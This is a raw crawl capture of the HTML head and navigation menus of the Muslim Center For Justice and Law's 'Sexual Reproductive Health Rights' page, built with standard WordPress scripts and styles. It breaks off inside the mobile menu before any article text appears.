

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mcjl.ug/what-we-do/sexual-reproductive-health-rights/
body_size: 48899
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://mcjl.ug/xmlrpc.php" />
	<title>Sexual Reproductive Health Rights &#8211; MCJL</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MCJL &raquo; Feed" href="https://mcjl.ug/feed/" />
<link rel="alternate" type="application/rss+xml" title="MCJL &raquo; Comments Feed" href="https://mcjl.ug/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mcjl.ug\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://mcjl.ug/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mcjl.ug/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mcjl.ug/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='http://mcjl.ug/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://mcjl.ug/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CSquada+One%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='http://mcjl.ug/wp-content/themes/mcjl/css/main.min.css?ver=0.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='http://mcjl.ug/wp-content/themes/mcjl/css/old-ie.css?ver=0.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='http://mcjl.ug/wp-content/themes/mcjl/fonts/FontAwesome/css/font-awesome.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='http://mcjl.ug/wp-content/themes/mcjl/fonts/fontello/css/fontello.min.css?ver=0.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css' href='http://mcjl.ug/wp-content/uploads/wp-less/mcjl/css/custom-old-ie-2af20e5e55.css?ver=0.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css' href='http://mcjl.ug/wp-content/uploads/wp-less/mcjl/css/custom-2af20e5e55.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css' href='http://mcjl.ug/wp-content/uploads/wp-less/mcjl/css/media-2af20e5e55.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://mcjl.ug/wp-content/themes/mcjl/style.css?ver=0.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
#bottom-bar .wf-float-left:last-of-type {
    margin-right: 0;
    display: none;
}

#bottom-bar .wf-td p {
    margin-bottom: 0;
    float: left;
}


</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://mcjl.ug/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://mcjl.ug/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='greensock-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.0.6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.0.6' id='layerslider-js'></script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.0.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/mcjl.ug\/wp-content\/themes\/mcjl","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading..."},"postID":"1733","ajaxurl":"https:\/\/mcjl.ug\/wp-admin\/admin-ajax.php","contactNonce":"aa9a61c33e","ajaxNonce":"1c52b8ab0f","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#136734"},"floatingHeader":{"showAfter":180,"showMenu":true,"height":55,"logo":{"showLogo":true,"html":""}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":880},"content":{"responsivenessTreshold":970,"textColor":"#6b7982","headerColor":"#384954"},"stripes":{"stripe1":{"textColor":"#6b7982","headerColor":"#384954"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#6b7982","headerColor":"#384954"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mcjl.ug/wp-content/themes/mcjl/js/above-the-fold.min.js?ver=0.0.1' id='dt-above-fold-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.0.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://mcjl.ug/wp-json/" /><link rel="alternate" type="application/json" href="https://mcjl.ug/wp-json/wp/v2/pages/1733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcjl.ug/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mcjl.ug/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://mcjl.ug/what-we-do/sexual-reproductive-health-rights/" />
<link rel='shortlink' href='https://mcjl.ug/?p=1733' />
<link rel="alternate" type="application/json+oembed" href="https://mcjl.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcjl.ug%2Fwhat-we-do%2Fsexual-reproductive-health-rights%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mcjl.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcjl.ug%2Fwhat-we-do%2Fsexual-reproductive-health-rights%2F&#038;format=xml" />
<meta property="og:site_name" content="MCJL" />
<meta property="og:title" content="Sexual Reproductive Health Rights" />
<meta property="og:url" content="https://mcjl.ug/what-we-do/sexual-reproductive-health-rights/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://mcjl.ug/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-1733 page-child parent-pageid-332 large-hover-icons boxed-layout srcset-enabled btn-flat custom-btn-color custom-btn-hover-color contact-form-minimal accent-bullets bold-icons phantom-fade phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.0.1 vc_responsive elementor-default elementor-kit-3024">

<div id="page" class="boxed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header left bg-behind-menu widgets dividers show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">

					<a href="https://mcjl.ug/"><img class="mobile-logo preload-me" src="https://mcjl.ug/wp-content/uploads/2017/09/Footer-logo.png" srcset="https://mcjl.ug/wp-content/uploads/2017/09/Footer-logo.png 314w" width="314" height="97"   sizes="314px" alt="MCJL" /></a>
					<div id="site-title" class="assistive-text">MCJL</div>
					<div id="site-description" class="assistive-text">Muslim Center For Justice and Law</div>

					<div class="mini-widgets"></div>
					<div class="mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p>Justice Without Discrimination</p>
</div></div>
				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552 first has-children dt-mega-menu mega-full-width mega-column-3"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Explore</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747 first no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/explore/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Story</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/mantra/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mantra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1748 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/what-we-do/' data-level='2'><span class="menu-item-text"><span class="menu-text">What We Do</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/innovations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/stories-of-change/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stories of Change</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/paralegals/' data-level='2'><span class="menu-item-text"><span class="menu-text">Paralegals</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1553 has-children"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Engage</span></span></a><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 first"><a href='https://mcjl.ug/post-a-job/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Current jobs</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1589"><a href='http://mcjl.ug/activities/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Activities</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href='https://mcjl.ug/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Get in Touch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href='https://mcjl.ug/outcomes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outcomes</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1554 has-children"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Media</span></span></a><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 first"><a href='https://mcjl.ug/news/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blogs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href='https://mcjl.ug/videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href='https://mcjl.ug/resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href='https://mcjl.ug/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2345"><a href='https://mcjl.ug:2096/cpsess0908325844/webmail/paper_lantern/index.html?mailclient=roundcube&#038;login=1&#038;post_login=76930052929763' data-level='1'><span class="menu-item-text"><span class="menu-text">Webmail</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href='https://mcjl.ug/tenders/' data-level='1'><span class="menu-item-text"><span class="menu-text">Tenders</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href='https://mcjl.ug/new/' data-level='1'><span class="menu-item-text"><span class="menu-text">Board Members</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href='https://mcjl.ug/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href='https://mcjl.ug/conferences/' data-level='1'><span class="menu-item-text"><span class="menu-text">Conferences</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href='https://mcjl.ug/donations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Donations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href='https://mcjl.ug/stories-of-change-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories of Change</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch accent-bg hover-custom-bg"><a title="Facebook" href="https://www.facebook.com/MCJLUganda/" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/mcjluganda" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCBOgFS4ObV9uk5UsnEh_jig" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552 first has-children dt-mega-menu mega-full-width mega-column-3"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Explore</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747 first no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/explore/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Story</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/mantra/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mantra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1748 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/what-we-do/' data-level='2'><span class="menu-item-text"><span class="menu-text">What We Do</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/innovations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/stories-of-change/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stories of Change</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676 no-link dt-mega-parent wf-1-3"><a href='https://mcjl.ug/paralegals/' data-level='2'><span class="menu-item-text"><span class="menu-text">Paralegals</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1553 has-children"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Engage</span></span></a><ul class="sub-nav 